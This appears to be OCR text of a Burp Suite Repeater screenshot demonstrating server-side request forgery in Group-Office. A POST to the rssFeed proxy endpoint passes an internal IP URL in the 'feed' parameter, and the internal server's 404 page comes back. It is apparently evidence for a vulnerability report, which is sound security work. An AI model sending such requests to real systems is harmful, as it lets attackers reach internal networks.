 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://groupoffice HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?r=summary/rssFeed/proxy&security_token=
ImTMZUBWh6eaAVfXKOyv HTTP/1.1
2 Host: groupoffice
3 Content-Length: 75
4 Authorization: Bearer
619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 Origin: http://groupoffice
11 Referer: http://groupoffice/
12 Accept-Encoding: gzip, deflate
13 Cookie: GO_LANGUAGE=en; groupoffice=6d8dov4pksj6igu3g3ph1bgoln;
accessToken=619c0a92a44f3df23ba5c9d6e2899385e9300075be12a
14 Connection: close
15
16 feed=http%3A%2F%2F192.168.48.4/repeater&security_token=
ImTMZUBWh6eaAVfXKOyv
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Nov 2021 21:32:14 GMT
3 Server: Apache/2.4.51 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 274
9 Connection: close
10 Content-Type: text/xml;charset=UTF-8
11
12 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
13 <html>
<head>
14 <title>
404 Not Found
</title>
15 </head>
<body>
16 <h1>
Not Found
</h1>
17 <p>
The requested URL was not found on this server.
</p>
18 <hr>
19 <address>
Apache/2.4.48 (Debian) Server at 192.168.48.4 Port 80
</address>
20 </body>
</html>
21
? Search... 0 matches
INSPECTOR ?
Selection (34)
SELECTED TEXT
http%3A%2F%2F192.168.48.4/repeater
DECODED FROM: URL encoding
http://192.168.48.4/repeater
Cancel Apply changes
Request Attributes
Query Parameters (2)
Body Parameters (2)
Request Cookies (3)
Request Headers (13)
Response Headers (9)
Done 573 bytes | 258 millis